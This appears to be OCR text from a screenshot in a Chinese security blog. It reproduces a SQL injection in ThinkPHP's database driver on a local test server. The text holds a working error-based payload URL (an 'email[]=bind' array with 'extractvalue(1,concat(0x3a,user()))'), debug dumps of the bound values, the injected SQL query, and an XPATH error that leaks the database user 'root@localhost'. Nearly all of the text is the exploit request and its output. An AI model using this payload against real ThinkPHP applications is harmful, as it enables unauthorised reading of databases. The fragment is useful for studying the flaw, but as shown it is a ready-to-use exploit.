 localhost:84/home/user/test1?username=test&email[]=bind&email[]=username%20and(extractvalue(1,concat(0x3a,user())))
应用 搜索 G G Pro 博客 Article Net Fun CTF 渗透 道 T 翻 考研 区块链 AI Work
mnt/hgfs/E/Code/github/jiangsir404/Rivir-Blog/ThinkPHP/Library/Think/Db/Driver.class.php:576:
array (size=2)
0 => string 'bind' (length=4)
1 => string 'username and(extractvalue(1,concat(0x3a,user())))' (length=49)
mnt/hgfs/E/Code/github/jiangsir404/Rivir-Blog/ThinkPHP/Library/Think/Db/Driver.class.php:1045:string '$sql:SELECT * FROM `think_user` WHERE `username` = :username AND `email` = :username and(extractvalue(1,con
:(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM `think_user` WHERE `username` = 'test' AND
`email` = 'test' and(extractvalue(1,concat(0x3a,user())))
错误位置
FILE: /mnt/hgfs/E/Code/github/jiangsir404/Rivir-Blog/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 368
TRACE
#0 /mnt/hgfs/E/Code/github/jiangsir404/Rivir-Blog/ThinkPHP/Library/Think/Db/Driver.class.php(368): E('1105:XPATH synt...')
#1 /mnt/hgfs/E/Code/github/jiangsir404/Rivir-Blog/ThinkPHP/Library/Think/Db/Driver.class.php(188): Think\Db\Driver->error()